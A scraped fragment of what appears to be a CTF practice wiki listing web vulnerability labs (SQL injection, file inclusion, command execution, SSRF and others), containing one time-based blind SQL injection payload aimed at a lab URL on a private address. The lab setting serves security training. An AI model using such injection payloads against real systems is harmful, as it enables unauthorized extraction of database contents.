 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring(database(),1,1))>98,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI